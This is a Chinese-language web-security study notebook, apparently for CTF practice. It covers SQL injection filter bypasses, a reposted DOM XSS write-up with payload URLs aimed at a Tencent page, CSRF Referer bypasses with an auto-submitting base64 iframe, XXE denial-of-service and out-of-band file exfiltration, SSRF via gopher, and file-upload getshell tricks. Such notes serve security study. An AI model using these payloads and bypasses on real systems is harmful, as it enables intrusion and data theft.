请注意,UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时,每条 SELECT 语句中的列的顺序必须相同。

4.注入的一般流程【按顺序查询注入】
ps.关键记忆和使用
schema_name 数据库名
information_schema.schemata全部数据库
table_name表名
information_schema.tables全部表
table_schema=’xxxxx’‘xxxx’为目标表所在的数据库名
column_name列名
information_schema.columns全部列名
table_name=’xxxxx’‘xxxx’想要查询数据所在的表名
[1] 注入语句
1)猜数据库 【以下语句功能,显示该数据库内所有数据库的名字】
select schema_name from information_schema.schemata2)猜某库的数据表 【以下语句功能,显示该数据库内所有数据库的名字】
select table_name from information_schema.tables where table_schema=’xxxxx’3)猜某表的所有列【以下语句功能,显示该数据库内所有数据库的名字】
select column_name from information_schema.columns where table_name=’xxxxx’4)获取某列的内容 【以下语句功能,显示该列】
select column_name from table_name
[2] 注入流程图
5.mysql错误分析解决
1)子查询结果多于一行
Subquery returns more than 1 row
以select * from table1 where table1.colums=(select columns from table2)这个sql语句为例
1.如果是写入重复,去掉重复数据。然后写入的时候,可以加逻辑判断(php)或者外键(mysql),防止数据重复写入。(但在实际开发中可能需要重复写入,所以需要慎重考虑)
2.在子查询条件语句加
limit 1,找到一个符合条件的就可以了select * from table1 where table1.colums in (select columns from table2 limit 1)如果需要继续向后查询,可以用
limit 0,1limit 1,1limit 2,1…..limit n,13.在子查询前加any关键字
`select * from table1 where table1.colums=any(select columns from table2)
ps. 子查询语句
子查询是指在一个select语句中嵌套另一个slecet语句。
any、in、some、all分别是子查询关键词之一。
any可以与=、>、>=、<、<=、<>结合起来使用,分别表示等于、大于、大于等于、小于、小于等于、不等于其中的任何一个数据。
all可以与=、>、>=、<、<=、<>结合是来使用,分别表示等于、大于、大于等于、小于、小于等于、不等于其中的其中的所有数据。
他们进行子查询的语法如下:
operand comparison_operator any(subquery);operand in (subquery);operand coparison_operator some(subquery);operand coparison_operator all (subquery);
any,all关键词必须与一个比较操作符一起使用
any关键词可以理解为对于子查询返回的列中的任意数值,如果比较结果为ture,则返回true
例如:
1 | select s1 from t1 where s1 > any (select s1 from t2) |
假设表t1中有一行包含(10) , t2包含(20,12,5),则表达式为true;如果t2包含(20,10),或者表t2位空表,则表达式为false。如果t2包含(null,null),则表达式为unkonwn。
all关键词对于子查询返回的列中的所有值,如果比较结果为true,则返回true
例如:
1 | select s1 from t1 where s1> all (select s1 from s2) |
假设表t1中有一行包含(10)。如果表t2包含(-5,0,+5),则表达式为true,因为10比t2中的查出的所有三个值大。如果表t2包含(12,6,null,-100),则表达式为false,因为t2中有一个值12大于10。如果表t2包含(0,null,1),则表达式为unknown。如果t2为空表,则结果为true。
not in 是 “<>all”的别名,用法相同。
语句in 与“=any”是相同的。
例如:
select s1 from t1 where s1 = any (select s1 from t2)select s1 from t1 where s1 in (select s1 from t2)
语句some是any的别名,用法相同。
例如:
select s1 from t1 where s1 <> any (select s1 from t2)select s1 from t1 where s1 <> some (select s1 from t2)
6.mysql 连接函数, 分组连接函数
1.concat()
concat(str1,str2,…)
若有一个参数为NULL,返回NULL
2.concat_ws()
concat_ws(‘间隔符号’,str1,str2,…)
间隔符号可以是空格,不能不写,否则返回为空
显示为str1间隔符号str2间隔符号str3…
3.group_concat
group_concat([distinct] 字段名 [ order by 排序字段 asc/desc ] [separator “分隔符”])
多行数据在一行显示函数
根据group by指定的列进行排序分组,将同一组显示出来,并用分隔符间隔
ps. 组合使用
如果是多字段组合 显示在一行的eg:
group_concat(concat_ws(‘,’,concat(str1,str2) ) );
一个字段的话eg:
group_concat(concat_ws(‘,’,str1,str2) );
*7.过滤替换
1)双写绕过
(用于把黑名单的字符替换成空):seselectlect,ununionion,oorr等等(替换为空后,剩余语句就是标准的sql语句,不会影响语句的正常执行)
ps.注意,有的语句命令可能会带有黑名单的字符,也需要双写,如order,information.schema_schemata等,当网站在检查时,同样会被替换为空,所以需要写成oorrder,infoorrmation.schema_schemata等等
2)大小写混合
(用于黑名单中只有小写或大写,并没有对大小写进行区分)
如sEleCt,unIoN等等
*3)替换
select:
union:
空格:
%0a(分隔符),%a0,%09(tab),/**/, () 【如select(table_name)from(xxx)】,< >, %20(space), IFS$9($IFS是Unix系统的一个预设变量表示分隔符,$9只是当前系统shell进程的第九个参数的持有者,它始终为空字符串)=:like
and:&&
or:||
#,– :
;%00,:用
join来代替逗号
8. 注释符
#、 –+、 –%20、 %23
二、xss
把xss-labs做一下就差不多了,后面进阶内容按是需要学习吧
Dom Xss进阶 [善变iframe]
作者:心伤的瘦子
来自:PKAV技术宅社区
转载于:https://blog.csdn.net/weixin_39934520/article/details/106151313
简要描述:
有时候,输出还会出现在
iframe 的 src属性本来应该是一个网址,
但是iframe之善变,使得它同样可以执行javascript,而且可以用不同的姿势来执行。
这一类问题,我将其归为
[路径可控]问题。当然上面说到的是普通的反射型XSS。有时候程序员会使用javascript来动态的改变iframe的src属性,譬如:iframeA.src=”[可控的url]”; 同样会导致XSS问题,来看看本例吧
详细说明:
1.先来说说iframe的变化。
1.1 最好懂的,onload执行js
1.2 src 执行javascript代码
1.3 IE下vbscript执行代码
1.4
Chrome下data协议执行代码
1.5 上面的变体
1.6
Chrome下srcdoc属性
有兴趣的,可以一个一个的去测试上面的效果,注意浏览器的特异性哦。
接着我们来看看具体的例子。
1 | http://helper.qq.com/appweb/tools/tool-detail.shtml?turl=aaaaaa&gid=yl&cid=68&from= |
- 我们先开调试工具,看看有没有可见的输出。

可以看到,我们参数的aaaaaa被带入到了。
这样一来,就满足了我们的使用条件。
我们试试
1 | http://helper.qq.com/appweb/tools/tool-detail.shtml?turl=javascript:alert(1);&gid=yl&cid=68&from= |
。。竟然没反应。我们来看看刚才的那个地方。

可以看到,src这次没属性了,看来腾讯做了什么过滤。我们继续搜索下一个toolframe试试。
恩,看来就是这段代码导致的。

一起看看这段代码。
1 | function OpenFrame(url) { |
不难看出,腾讯对 javascript:做出了判断。
1 | document.getElementById("toolframe").src = url; |
这句是导致XSS的一句代码。而openFrame的url参数则来自于(无关代码省略):
1 | ... |

- 根据我们上面说道的iframe的利用方法,我们不难看出,腾讯的过滤是不完善的。
在IE下,我们可以使用vbscript来执行代码。 vbscript里 ‘ 单引号表示注释,类似JS里的//
1 | http://helper.qq.com/appweb/tools/tool-detail.shtml?turl=vbscript:msgbox(1)'&gid=yl&cid=68&from= |

在chrome下,我们可以用data协议来执行JS。
1 | http://helper.qq.com/appweb/tools/tool-detail.shtml?turl=data:text/html,<script>alert(1)</script>'&gid=yl&cid=68&from= |
漏洞证明:
见详细说明
修复方案:
危险的不光是javascript:,
vbscript:, data: 等同样需要过滤。
三、csrf
1)绕过token
有的时候其实网站根本不验证token,但是在其他方面上它仍然在工作,所以为了绕过它可以考虑抓包删去token,从而正常访问
2)绕过referer
1.referer条件为空条件时
解决方案:
利用
ftp://,http://,https://,file://,javascript:,data:这个时候浏览器地址栏是file://开头的,如果这个HTML页面向任何http站点提交请求的话,这些请求的
Referer都是空的。例:
1.利用data:协议
2
3
4
5
<body>
<iframe src="data:text/html;base64,PGZvcm0gbWV0aG9kPXBvc3QgYWN0aW9uPWh0dHA6Ly9hLmIuY29tL2Q+PGlucHV0IHR5cGU9dGV4dCBuYW1lPSdpZCcgdmFsdWU9JzEyMycvPjwvZm9ybT48c2NyaXB0PmRvY3VtZW50LmZvcm1zWzBdLnN1Ym1pdCgpOzwvc2NyaXB0Pg==">
</body>
</html>
base64编码 解码即可看到代码
2.利用https协议
https向http跳转的时候Referer为空
拿一个https的webshell
attack.php写上CSRF攻击代码
2.判断Referer是某域情况下绕过
比如你找的csrf是http://xxx.com
验证的referer是验证的*.http://xx.com
可以找个二级域名 之后<img “csrf地址”> 之后在把文章地址发出去 就可以伪造。
3.判断referer是否存在某关键字
referer判断存在不存在http://google.com这个关键词
在网站新建一个http://google.com目录 把CSRF存放在http://google.com目录,即可绕过
4.判断Referer是否含有某域名
判断了Referer开头是否以http://126.com以及126子域名 不验证根域名为http://126.com 那么我这里可以构造子域名http://x.126.com.xxx.com作为蠕虫传播的载体服务器,即可绕过。
3)不同浏览器的区别
在满足上述前后端条件后,浏览器在完成预检请求后会自动携带上Cookie字段,但是由于浏览器的内核特性不同,此时又出现了不同的情况
Firefox携带网站A的Cookie值发起POST请求
Edge没有携带网站A的Cookie值发起POST请求
Chrome没有携带网站A的Cookie值发起POST请求
四、xxe
必须在文档类型定义 (DTD) 中创建实体

正如您所看到的,一旦 XML 文档被解析器处理,它将js用定义的常量“Jo Smith”替换定义的实体。如您所见,这有很多优点,因为您可以js在一个地方更改为例如“John Smith”。
在 Java 应用程序中,XML 可用于从客户端获取数据到服务器,我们都熟悉 JSON api,我们也可以使用 xml 来获取信息。大多数情况下,框架会根据 xml 结构自动填充 Java 对象,例如:

PCDATA:
它是XML解析器解析的文本数据使用的一个术语。XML 文档中的文本通常解析为字符数据,或者(按照文档类型定义术语)称为 PCDATA。XML 的特殊字符(&、< 和 >)在 PCDATA 中可以识别,并用于解析元素名称和实体。PCDATA(字符数据)区域被解析器视为数据块,从而允许您在数据流中包含任意字符。

如果 XML 解析器配置为允许外部 DTD 或实体,我们可以使用以下内容更改以下 XML 片段:
1 |
|
现在会发生什么?我们从本地文件系统中定义了一个包含,XML 解析器将加载该文件,并将在引用实体的任何位置添加内容。假设 XML 消息返回给用户,消息将是:
XXE DOS攻击
同XXE攻击我们可以执行一个DOS服务攻击对服务器。 一个例子的攻击是:
1 | <?xml version="1.0"?> |
当XML parser载这个文件,它认为,它包括一个根本的元素,”lolz“,包含的文本”&lol9;”. 然而,”&lol9;”是一个已定义的实体,扩展为一个包含十个”&lol8;”串。 每个”&lol8;”串是一个已定义的实体,扩展到十”&lol7;”串,等等。
在所有的实体扩张,已经进行处理,这一小型(<1KB)的框XML实际上会采取了几乎3千兆字节的存储器。
盲注XXE
在许多情况下,攻击者可以将 XXE payload发送到 Web 应用程序,但永远不会返回响应,这被称为带外漏洞(Out-of-band)
利用此类漏洞的过程需要利用参数实体,使攻击者让 XML 解析器向攻击者
控制的服务器发出额外的请求,以便读取文件的内容
作为一个攻击者你有WebWolf在你的控制( 这可以是任何服务器你的控制之下. ), 例如,可以使用这个服务器平使用 http://127.0.0.1:9090/home
我们如何使用这些终端检验我们是否可以执行XXE?
我们可以再次使用WebWolf举办一个文件叫 attack.dtd 创建这一文件与以下内容:
1 |
现在提交形式的改变使用xml:
1 |
|
现在WebWolf浏览’进入的请求,你会看到:
1 | { |
因此,通过XXE能够连接我们自己的服务器,这意味着XXE注入是可能的。 因此,通过XXE注入我们基本上能够达到,curl命令的相同的效果
引用远程服务器上的DTD
另一种方式% 变量(有空格),该方式只能在DTD中进行变量引用%变量,而不能在XML中引用。
改为引用远程服务器上的DTD(evil.dtd)
如果在响应包中无回显又想要读取敏感文件时,可以通过OOB带外注入的方法通过外带数据通道来提取数据,构造payload如下 :
1 |
|
XXE 介绍与绕过
一个 xml 文档不仅可以用 UTF-8 编码,也可以用 UTF-16(两个变体 - BE 和 LE)、UTF-32(四个变体 - BE、LE、2143、3412) 和 EBCDIC 编码。
在这种编码的帮助下,使用正则表达式可以很容易地绕过 WAF,因为在这种类型的 WAF 中,正则表达式通常仅配置为单字符集。 外来编码也可用于绕过成熟的 WAF,因为它们并不总是能够处理上面列出的所有编码。
例如,libxml2 解析器只支持一种类型的 utf-32 - utf-32BE,特别是不支持 BOM。
一个xml文档不仅可以用UTF-8编码,也可以用UTF-16(两个变体 - BE和LE)、UTF-32(四个变体 - BE、LE、2143、3412)和EBCDIC编码。
在这种编码的帮助下,使用正则表达式可以很容易地绕过WAF,因为在这种类型的WAF中,正则表达式通常仅配置为单字符集。
在linux使用iconv转编码
1.xml的内容
1 |
|
转编码为UTF-16BE
linux下执行
1 | iconv 1.xml -f UTF-8 -t UTF-16BE -o 2.xml |
五、ssrf
不当函数利用
PHP中下面函数的使用不当会导致SSRF:
``file_get_contents()fsockopen()curl_exec()`
file_get_content
file_get_content()函数是用于将文件的内容读入到一个字符串中的首选方法,逻辑和前面一样。它支持读取远程文件或者本地文件,也支持多种协议。更多的,它还支持php伪协议,我们可以利用伪协议方法读取本地源码
curl_exec
通过
curl_exec()函数执行url传过来参数给的地址,然后将参数返回前端。如果url参数被替换成http://xxxx或者curl支持的其他协议等都会被curl执行(curl支持`telnet ftp ftps dict file ldap`等)
gopher协议总结
gopher协议
是一种信息查0找系统,他将Internet上的文件组织成某种索引,方便用户从Internet的一处带到另一处。在WWW出现之前,Gopher是Internet上最主要的信息检索工具,Gopher站点也是最主要的站点,使用tcp70端口。利用此协议可以攻击内网的 Redis、Mysql、FastCGI、Ftp等等,也可以发送 GET、POST 请求。这拓宽了 SSRF 的攻击面
1)利用:
攻击内网的
Redis、Mysql、FastCGI、Ftp等等,也可以发送GET、POST请求
gopher协议的格式:
gopher://IP:port/_TCP/IP数据流比如,
gopher://127.0.0.1:80/_POST /flag.php HTTP/1.1
有时候读取文件需要从网站
本身的127.0.0.1发出请求可以利用
file://伪协议用于读取本地文件比如
?url=file:///var/www/html/flag.php
2)GTE请求
构造HTTP数据包
URL编码、替换回车换行为%0d%0a,HTTP包最后加%0d%0a代表消息结束
发送gopher协议, 协议后的IP一定要接端口
3)POST请求
POST与GET传参的区别:它有4个参数为必要参数
需要传递
Content-Type,
Content-Length,
host,
post的参数比如:
1 | POST /flag.php HTTP/1.1 |
Host、Content-Type和Content-Length请求头是必不可少的,但在 GET请求中可以没有切记:Content-Length 这个要和底下POST参数[比如例子中key=,4个+51457bb0a50c1eb2c92dcc3ec3c2cc13,32个,共计36个]长度一致
python脚本生成payload(POST和GTE请求都适用)
1 | import urllib.parse |
构造一个提交文件的POST请求
首先抓取一个正常提交文件的数据包,然后使用上述脚本将其转换为gopher协议的格式
1 | import urllib.parse |
gopher打FastCGI
gopher打redis
gopher打mysql
gopher打mysql,就是利用gopher协议传shell到mysql中。
首先Mysql存在三种连接方式
Unix套接字;
内存共享/命名管道;
TCP/IP套接字;
MySQL客户端连接并登录服务器时存在两种情况:需要密码认证以及无需密码认证。
当需要密码认证时使用挑战应答模式,服务器先发送salt然后客户端使用salt加密密码然后验证
当无需密码认证时直接发送TCP/IP数据包即可
这儿对localhost和127.0.0.1做一个区别
localhost也叫local ,正确的解释是:本地服务器。127.0.0.1的正确解释是:本机地址(本机服务器),它的解析通过本机的host文件,windows自动将localhost解析为127.0.0.1。
localhost(local)是不经网卡传输的,这点很重要,它不受网络防火墙和网卡相关的的限制。
127.0.0.1是通过网卡传输,依赖网卡,并受到网络防火墙和网卡相关的限制简单说
当我们通过mysql -hlocalhost -uname去连接的时候,**没有经过网卡**,使用的是unix套接字连接,这种时候我们tcpdump是抓不到包的
当我们需要抓取mysql通信数据包时必须使用TCP/IP套接字连接。mysql -h 127.0.0.1 -uname
我们平常打mysql最常用的就是打无密码的mysql
但是我们在用gopher还是需要用dict协议去得到mysql的端口(默认是**3306**)

直接使用的gopherus工具,直接快速生成payload
六、文件上传
1.多重过滤绕过
下面是以攻防世界的一道easyupload的wp讲解一些情形的绕过方式
这里需要绕过的点如下
- 检查文件内容是否有
php字符串- 检查后缀中是否有
htaccess或php- 检查文件头部信息
- 文件
MIME类型
短标签
对于第一点可以利用短标签绕过,例如 <?=phpinfo();?>
把
short_open_tag字段改为On,就可以实现短标签功能短标签:
1.能正常解析类似于这样形式的php文件:phpinfo() ?>2.使用
<?=$a?>的形式输出,在短标签看来,<?=$a?>3.
<?=(表达式)?>
就相当于
2
echo (表达式)
正确:
2
3
4
$a = 123;
eval(' phpinfo();?><? echo $a ?>')报错:
2
3
4
$a = 123;
eval('<? phpinfo();?><?=$a ?>')从这个对比试验我们可以看出:
在短标签模式下,
我们执行php语句php函数,都用类似于这样形式的php文件:
但是我们要输出一个flag,或者变量时,使用
<?=$a?>的形式输出
.user.ini
对于第二点可以通过上传.user.ini以及正常jpg文件来进行getshell,可以参考以下文章
在服务器中,只要是运用了fastcgi的服务器就能够利用该方式getshell,不论是apache或者ngnix或是其他服务器。
这个文件是php.ini的补充文件,当网页访问的时候就会自动查看当前目录下是否有.user.ini,然后将其补充进php.ini,并作为cgi的启动项。
其中很多功能设置了只能php.ini配置,但是还是有一些危险的功能可以被我们控制,比如auto_prepend_file。
1 | .user.ini内容 |
第三点绕过方式即在文件头部添加一个图片的文件头,比如GIF89a
1 | JPG :FF D8 FF E0 00 10 4A 46 49 46 |
第四点绕过方法即修改上传时的Content-Type
因此最终的payload为:
上传.user.ini,内容为
1 | GIF89a |
1 | auto_append_file、auto_prepend_file:指定一个文件,自动包含在要执行的文件前,类似于在文件前调用了require()函数。而auto_append_file类似,只是在文件后面包含。 |
上传a.jpg,内容为
1 | GIF89a |
2.文件类型
3.其他绕过
1)::$DATA绕过
● 绕过⽅法:
○ 通过抓取上传数据包,修改上传的⽂件后缀,实现上传。
绕过原理:
● 与上⾯题相⽐呢这个道题去掉了:$file_ext = str_ireplace(‘::$DATA’, ‘’, $file_ext);//去除字符
串::$DATA 这⾏代码。
● ::$DATA 是什么意思呢?必须是windows, 必须是php, 必须是那个源⽂件,php在window的时候如
果⽂件名+”::$DATA”会把::$DATA之后的数据当成⽂件流处理,不会检测后缀名.且持”::$DATA”之前
的⽂件名
● 他的⽬的就是不检查后缀名
2)点+空格+点绕过
例如,只允许上传.jpg|.png|.gif后缀的⽂件!
● 绕过⽅法:
○ 通过抓取上传数据包,修改上传的⽂件后缀,实现上传。
绕过原理:
● 在windows系统下,如果⽂件名以“.”或者空格作为结尾,系统会⾃动删除“.”与空格,利⽤此特性
也可以绕过⿊名单验证。apache中可以利⽤点结尾和空格绕过,asp和aspx中可以⽤空格绕过。
● 经过脚本⼀系列的处理之后原本.php. .的后缀名变成了.php. ,
⽽由于Windows的特性,⼜将⽂件末尾的点给去除了,
最终就存的时候.php的⽂件。同理也可以上传.htaccess. .等⽂件。。。
(就算没有经过脚本的处理,.php. .在windows中也是会被存储为.php)
3)00截断
绕过原理:
● 这时候就要利⽤0x00截断原理了,具体原理是 系统在对⽂件名的读取时,如果遇到0x00,就会认
为读取已结束。
● 但要注意是⽂件的16进制内容⾥的00,⽽不是⽂件名中的00 !!!就是说系统是按16进制读取⽂
件(或者说⼆进制),
